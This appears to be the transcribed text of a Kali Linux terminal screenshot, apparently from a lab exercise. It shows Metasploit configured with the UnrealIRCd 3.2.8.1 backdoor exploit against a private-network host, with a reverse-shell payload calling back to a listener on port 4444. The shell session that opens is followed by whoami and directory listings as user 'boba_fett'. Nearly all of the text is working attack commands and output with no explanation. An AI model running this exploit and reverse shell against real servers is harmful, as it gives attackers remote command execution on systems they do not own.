 kali@vbox: ~
Session Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.1.45
RHOSTS => 192.168.1.45
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.1.38
LHOST => 192.168.1.38
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
LPORT => 4444
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.1.38:4444
[*] 192.168.1.45:6697 - Connected to 192.168.1.45:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.45:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FOkOQ6z4pRb54NTK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "FOkOQ6z4pRb54NTK\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.38:4444 -> 192.168.1.45:43597) at 2025-09-03 13:2
whoami
boba_fett
ls boba_fett
ls: cannot access boba_fett: No such file or directory
cd boba_fett
sh: 9: cd: can't cd to boba_fett
ls -la
total 1704
drwx------ 13 boba_fett root 4096 Sep 3 15:42 .
d--x------ 3 boba_fett root 4096 Oct 29 2020 ..
-rw------- 1 boba_fett root 932 Apr 13 2009 .CHANGES.NEW
-rw------- 1 boba_fett root 1645 Apr 24 2004 .CONFIG.RANT
-rw------- 1 boba_fett root 5623 Apr 13 2009 .RELEASE.NOTES